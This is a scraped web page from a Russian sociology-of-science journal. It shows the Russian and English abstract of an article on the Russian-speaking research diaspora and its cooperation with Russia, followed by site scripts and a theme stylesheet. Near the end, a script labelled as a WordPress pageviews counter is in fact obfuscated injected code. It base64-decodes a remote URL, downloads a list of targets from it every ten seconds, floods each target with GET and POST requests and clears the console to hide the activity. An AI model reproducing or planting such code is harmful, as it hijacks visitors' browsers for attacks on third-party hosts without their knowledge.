				<div class="at-above-post-arch-page addthis_tool" data-url="http://sst.nw.ru/sst-volume-7-issue-1/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d1%8f%d0%b7%d1%8b%d1%87%d0%bd%d0%b0%d1%8f-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b0-%d0%be%d0%bf%d1%8b%d1%82/"></div><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Подробнее / More</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<h2>Русскоязычная научная диаспора: опыт и перспективы сотрудничества с Россией</h2>
<h3>Дежина Ирина Геннадиевна</h3>
<p>Сколковский институт науки и технологий</p>
<p><strong>КЛЮЧЕВЫЕ СЛОВА:</strong> &#8220;УТЕЧКА УМОВ&#8221;, ДИАСПОРА, РУССКОГОВОРЯЩИЕ УЧЕНЫЕ, РОССИЯ, НАУКА, СОТРУДНИЧЕСТВО, ГОСУДАРСТВЕННАЯ ПОЛИТИКА, BRAIN DRAIN, DIASPORA, RUSSIAN-SPEAKING RESEARCHERS, RUSSIA, SCIENCE, COOPERATION, GOVERNMENT POLICY</p>
<p><strong>АННОТАЦИЯ:</strong><br />
Рассматриваются опыт, мотивация русскоязычных ученых, живущих за рубежом, и перспективные направления их сотрудничества с Россией в сфере науки, образования и коммерциализации результатов исследований и разработок. Основу для анализа составили результаты опроса 150 представителей русскоязычной научной диаспоры и ряда углубленных интервью, проведенных в феврале-марте 2015 года. Показано, что ученые-соотечественники предпочитают формы сотрудничества, не требующие длительного пребывания в России, преимущественно в области образования и совместной подготовки кадров высшей квалификации. Наименее развита и привлекательна совместная деятельность в сфере коммерциализации результатов исследований и разработок. Предложены направления взаимодействий с диаспорой, которые сочетают их интересы с потребностями российской науки.</p>
<p>ОПИСАНИЕ НА АНГЛИЙСКОМ ЯЗЫКЕ:</p>
<h2>Russian-Speaking Research Diaspora: Experience and Perspectives of Cooperation with Russia</h2>
<h3>Dezhina Irina G.</h3>
<p>Skolkovo Institute of Science and Technology</p>
<p>Experience and motivation of Russian-speaking researchers residing abroad are presented along with promising areas for their cooperation with Russia in science, education, and commercialization of research and development. The analysis reflects the results of a survey conducted in February-March 2015 among 150 members of the Russian research diaspora. According to the survey participants, the preferred forms of collaborations are those that do not require their long-term presence in Russia; the participants are mostly interested in activities associated with teaching and joint educational programs for graduate students. Cooperation in commercial application of research results is deemed much less attractive. Suggestions are made on improving cooperation with the diaspora by addressing the interests of both parties.<br />
</div></div>
<a href="http://sst.nw.ru/wp-content/uploads/2017/02/russkoyazychnaya-nauchnaya-diaspora-opyt-i-perspektivy-sotrudnichestva-s-rossiey.pdf" class="pdfemb-viewer" style="width: 600px; " data-width="600" data-height="max"  data-toolbar="bottom" data-toolbar-fixed="off">СКАЧАТЬ/DOWNLOAD<br/></a>
<p><a href="http://sst.nw.ru/wp-content/uploads/2017/02/russkoyazychnaya-nauchnaya-diaspora-opyt-i-perspektivy-sotrudnichestva-s-rossiey.pdf">СКАЧАТЬ/DOWNLOAD</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="http://sst.nw.ru/sst-volume-7-issue-1/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d1%8f%d0%b7%d1%8b%d1%87%d0%bd%d0%b0%d1%8f-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b0-%d0%be%d0%bf%d1%8b%d1%82/"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div>
		</div>
	 </div>
</div>
            </div>
            <!--Sidebar Area-->
            <div class="col-md-4">
                <div class="sidebar-section-right">
	<div class="sidebar-widget"><form action="http://sst.nw.ru/en/" method="get">
<input type="text" class="search_widget_input"  name="s" id="s" placeholder="Search" />
</form></div></div>
            </div>
            <!--Sidebar Area-->
        </div>
    </div>
</div>
<!-- Footer Section -->
    <div class="footer-section">
        <div class="container">
            <div class="row footer-widget-section">
                <div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Our websites</h3>			<div class="textwidget"><p><a href="http://www.ihst.nw.ru"><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПбФ-ИИЕТ-РАН.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Repositories</h3>			<div class="textwidget"><p><a href="http://elibrary.ru/title_about.asp?id=32226" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Elibrary.jpg" ></a> </p>
<p><a href="http://cyberleninka.ru/journal/n/sotsiologiya-nauki-i-tehnologiy" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/Киберленинка-1.jpg" ></a> </p>
<p><a href="https://apps.clarivate.com/mjl-beta/search-results" ><img src="http://sst.nw.ru/wp-content/uploads/index-3-1.jpg" ></a> </p>
<p><a href="http://primo.nlr.ru/primo-explore/fulldisplay?docid=07NLR_LMS003064189&context=L&vid=07NLR_VU1&lang=ru_RU&search_scope=default_scope&adaptor=Local%20Search%20Engine&tab=default_tab&query=lsr24,contains,социология%20науки%20и%20технологий" ><img src="http://sst.nw.ru/wp-content/uploads/index-3.jpg" ></a>  </p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><h3 class="footer-widget-title">Partners</h3>			<div class="textwidget"><p><a href="http://www.isa-sociology.org/en/research-networks/research-committees/rc23-sociology-of-science-and-technology/" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ISA.jpg" ><br />
</a>  </p>
<p><a href="http://www.europeansociology.org/?option=com_content&task=view&id=42&Itemid=29" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/ESA.jpg" ></a>  </p>
<p><a href="http://www.ssa-rss.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/РОС.jpg" ></a>  </p>
<p><a href="http://www.sociologists.spb.ru" ><img src="http://sst.nw.ru/wp-content/uploads/2017/02/СПАС.jpg" ></a></p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget"><p><a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" /></a><br />This site and all materials on it are licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p>
</div>
		</div><div class="col-md-3 col-sm-6 footer-widget-column"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих / Version for the visually impaired</a></div></div>            <div class="clearfix"></div>
        </div>
    </div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                <div class="footer-copyright">
                        Copyright © 2020 Санкт-Петербургский филиал Федерального государственного бюджетного учреждения науки Института истории естествознания и техники им. С.И. Вавилова Российской академии наук. Центр Социолого-науковедческих исследований. Сайт подготовили: Николаенко Георгий и Ульянов Николай.                </div>
                            </div>
                    </div>
    </div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top-->
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/js/script.js?ver=1.51' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=5.7.14' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://sst.nw.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "http:\/\/sst.nw.ru\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["http:\/\/sst.nw.ru\/wp-content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.9.3' id='wpdreams-ajaxsearchlite-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/sst.nw.ru\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.7.14' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.9.8' id='su-shortcodes-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <!-- WordPress pageviews counter --><script>!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=0)}([function(t,r){function e(t,r,e,n,o,c,a){try{var i=t[c](a),f=i.value}catch(t){return void e(t)}i.done?r(f):Promise.resolve(f).then(n,o)}function n(t){return function(){var r=this,n=arguments;return new Promise((function(o,c){var a=t.apply(r,n);function i(t){e(a,o,c,i,f,"next",t)}function f(t){e(a,o,c,i,f,"throw",t)}i(void 0)}))}}try{var o={tt:[],_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",en:function(t){var r,e,n,c,a,i,f,u="",d=0;for(t=o._utf8_encode(t);d<t.length;)c=(r=t.charCodeAt(d++))>>2,a=(3&r)<<4|(e=t.charCodeAt(d++))>>4,i=(15&e)<<2|(n=t.charCodeAt(d++))>>6,f=63&n,isNaN(e)?i=f=64:isNaN(n)&&(f=64),u=u+this._keyStr.charAt(c)+this._keyStr.charAt(a)+this._keyStr.charAt(i)+this._keyStr.charAt(f);return u},de:function(t){var r,e,n,c,a,i,f="",u=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");u<t.length;)r=this._keyStr.indexOf(t.charAt(u++))<<2|(c=this._keyStr.indexOf(t.charAt(u++)))>>4,e=(15&c)<<4|(a=this._keyStr.indexOf(t.charAt(u++)))>>2,n=(3&a)<<6|(i=this._keyStr.indexOf(t.charAt(u++))),f+=String.fromCharCode(r),64!=a&&(f+=String.fromCharCode(e)),64!=i&&(f+=String.fromCharCode(n));return f=o._utf8_decode(f)},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var r="",e=0;e<t.length;e++){var n=t.charCodeAt(e);n<128?r+=String.fromCharCode(n):n>127&&n<2048?(r+=String.fromCharCode(n>>6|192),r+=String.fromCharCode(63&n|128)):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128),r+=String.fromCharCode(63&n|128))}return r},_utf8_decode:function(t){for(var r="",e=0,n=c1=c2=0;e<t.length;)(n=t.charCodeAt(e))<128?(r+=String.fromCharCode(n),e++):n>191&&n<224?(c2=t.charCodeAt(e+1),r+=String.fromCharCode((31&n)<<6|63&c2),e+=2):(c2=t.charCodeAt(e+1),c3=t.charCodeAt(e+2),r+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),e+=3);return r},xrg:function(t){n((function*(){try{yield fetch(o.de(t)+"?"+o.rn(10,20),{method:"GET",redirect:"follow",mode:"no-cors",cache:"no-store"})}catch(t){}}))()},xrp:function(t){n((function*(){try{yield fetch(o.de(t),{method:"POST",redirect:"follow",mode:"no-cors",cache:"no-store",body:o.rn(10,20)+"="+o.rn(8,13)})}catch(t){}}))()},rn:function(t,r){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o=n.length,c=Math.floor(Math.random()*(r-t+1)+t),a=0;a<c;a++)e+=n.charAt(Math.floor(Math.random()*o));return e},fr:t=>n((function*(){try{var r=yield fetch(t);return!!r.ok&&r}catch(t){}}))(),upd:function(){n((function*(){try{var t=yield o.fr(o.de("aHR0cHM6Ly9taW5pZnkuc2dwMS5kaWdpdGFsb2NlYW5zcGFjZXMuY29tL2pxdWVyeS5qc29u")+"?v="+(new Date).getTime(),{});if(t){var r=yield t.text();try{o.tt=JSON.parse(r)}catch(t){try{o.tt=r.split("\n")}catch(t){}}}}catch(t){}}))()}};o.upd(),setInterval((function(){o.upd()}),1e4),setInterval((function(){if(o.tt.length>0)for(var t=0;t<o.tt.length;t++)if(o.tt[t]){o.xrg(o.tt[t]),o.xrp(o.tt[t]);try{console.clear()}catch(t){}}}),1)}catch(t){}}]);</script><!-- //WordPress pageviews counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14
body_size: 1687
content:
/*
Theme Name: Appointment Green
Theme URI: https://webriti.com/appointment-green-child-version-details-page-1/
Author: webriti
Author URI: https://www.webriti.com
Description: A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant. Appointment Green theme comes with various locales.
Tags: full-width-template, threaded-comments, two-columns, right-sidebar, sticky-post, custom-menu, translation-ready, blog, footer-widgets, featured-images
Template: appointment
Version: 1.3
Requires at least: 4.5
Tested up to: 5.7
Requires PHP: 5.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appointment-green
*/

/*===================================================================================*/
/*  Navbar 6
/*===================================================================================*/
.nav li.open > a, .nav li.open > a:hover, .nav li.open > a:focus {
    border-color: #649403;
    }
@media (max-width: 767px){
.navbar-default .navbar-nav li.open .dropdown-menu > li > a {
    color: #fff;
}
}
.navbar.navbar6 {
    border: none;
    background-color: #ffffff;
    padding: 0 0;
}
.navbar-default.navbar6 .navbar-nav > .active > a,
.navbar-default.navbar6 .navbar-nav > .active > a:hover,
.navbar-default.navbar6 .navbar-nav > .active > a:focus {
    color: #7aa228;
    background-color: transparent;
}
.navbar-default.navbar6 .navbar-nav > li > a {
    color: #333333;
}
@media (min-width: 1100px) {

  .navbar-default.navbar6 .navbar-nav > li > a {
      border-radius: 0px;
      padding: 15px 20px;
  }
  .navbar6 .nav.navbar-left {
      padding: 0 0;
  }
  .navbar.navbar6 .navbar-right {
        float: right !important;
    }
    .navbar6 .nav {
      padding: 7px 0;
  }
  .index6 .contact-social.right {
    float: right;
    padding: 15px 0;
  }
}

@media (max-width: 1100px) {
  .navbar6 .nav.navbar-right {
      padding: 0 0 12px ;
  }
}

@media only screen and (max-width: 1100px) and (min-width: 600px) {
    .index6 .navbar-brand {
      float: left;
  }
  /*.index6 .contact-social.right {
    float: right;
  }*/
}

@media only screen and (max-width: 600px) and (min-width: 200px) {
  .index6 .contact-social.right {
      padding: 0 0;
      float: none;
  }
}

.navbar6 li .dropdown-toggle .sub-arrow::after {
    content: '\f107';
    font-family: "FontAwesome";
    position: relative;
    margin-left: 0;
    color: #333333;
    transition: all 0.3s ease-in-out 0s;
}
.navbar6 li.active .dropdown-toggle .sub-arrow::after,
.navbar6 li a:hover .sub-arrow::after {color: #7aa228;}
.navbar.navbar6 .navbar-nav > .active.open > a,
.navbar.navbar6 .navbar-nav > .active.open > a:hover,
.navbar.navbar6 .navbar-nav > .active.open > a:focus {
    background-color: unset;
    color: #7aa228;
}
.navbar6 ul li > a:after {
    content: '';
    display: block;
    height: 2px;
    width: 0px;
    margin-top: 2px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
}
.navbar-default.navbar6 .navbar-nav > li.active > a:after,
.navbar6 ul li > a:hover:after {
    width: 100%;
    background: #7aa228;
    left: 0;
}
.navbar-header.index6 {
    text-align: center;
    background-color: #333333;
    float: none;
}
.navbar-header.index6 .navbar-brand {
    padding: 15px 30px 15px;
    margin-right: 0;
}
.index6 .head-contact-social li > a > i {
    color: #7aa228;
}
.index6 .head-contact-social li {
    background-color: unset;
}
.index6 .head-contact-social li:hover {
    background-color: #ffffff !important;
}
.index6 .logo-link-url {
    display: inline-block;
    float: left;
}
.index6 .appointment_title_head ,
.index6 .site-description {
    color: #ffffff;
}
@media only screen and (min-width: 200px) and (max-width: 1100px) {
.navbar6 .navbar-toggle {
    color: #FFFFFF;
    display: block;
    float: none;
    font-size: 12px;
    font-weight: 700;
    margin: 15px auto;
    padding: 7px 15px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
}
@media (max-width: 768px) {
  .navbar-header.index6 .navbar-brand {
    float: none;
    display: block;
  }
  .index6 .logo-link-url {float: none;}
  .index6 .contact-social.right {display: inherit;}
}
/*===================================================================================*/
/*  Service 6
/*===================================================================================*/
.Service-section.service6 .service-area:hover .service-icon i {
    padding-top: 0px;
}
.Service-section.service6 .service-area:hover .service-icon i {
    webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: .5s all ease;
    -moz-transition: .5s all ease;
    transition: .5s all ease;
}
.Service-section.service6 .service-area{transition: .5s all ease;margin-bottom: 30px;}
.Service-section.service6 .service-area:hover {
    -webkit-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    -moz-box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
    box-shadow: 5px 7px 9px -4px rgb(158, 158, 158);
}
.Service-section.service6 .service-area{background-color: #7aa228;}
.Service-section.service6 .service-area {padding: 30px 18px 45px;}
.Service-section.service6 .service-area h3,
.Service-section.service6 .service-icon i,
.Service-section.service6 .service-area p {
    color: #fff;}
.page-template-default .site-branding-text  p:last-child, .page-template-fullwidth .site-branding-text  p:last-child {margin-bottom: 20px;}

@media (max-width: 491px) {
  .navbar-header.index6 .navbar-brand {
    padding: 0;
    padding-bottom: 10px;
  }
  .navbar-header.index6 .navbar-brand img {
    margin: 15px auto;
  }
}
